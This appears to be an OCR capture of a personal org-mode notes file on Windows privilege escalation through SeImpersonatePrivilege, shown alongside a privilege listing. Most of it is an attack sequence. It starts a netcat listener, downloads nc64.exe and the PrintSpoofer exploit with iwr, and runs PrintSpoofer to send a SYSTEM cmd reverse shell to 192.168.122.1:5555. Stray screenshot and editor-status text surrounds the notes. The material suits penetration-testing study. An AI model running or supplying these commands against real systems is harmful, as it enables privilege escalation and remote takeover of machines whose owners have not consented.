 notes.org Spicy
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
example
Various exploits can be used:
– PrintSpoofer
– GodPotato
In all cases, we first have to start up a local listener
example
(local) nc -lvnp 5555
example
Download ncat in remote machine
example
(windows) iwr -uri "https://raw.githubusercontent.com/int0x33/nc.exe/master/nc64.exe" -Outfile nc64.exe
example
*PrintSpoofer*
Download exploit
example
(windows) iwr -uri "https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer32.exe" -Outfile PrintSpoofer32.exe
(windows) iwr -uri "https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe" -Outfile PrintSpoofer64.exe
example
Execute exploit
example
(windows) PrintSpoofer64.exe -c "C:\Users\leonardo\Desktop\nc64.exe 192.168.122.1 5555 -e cmd"
example
1 2 yt-en/w/0/c/notes.org 79:0 33% LF UTF-8 Org (+2) main [21/Jul 12:47]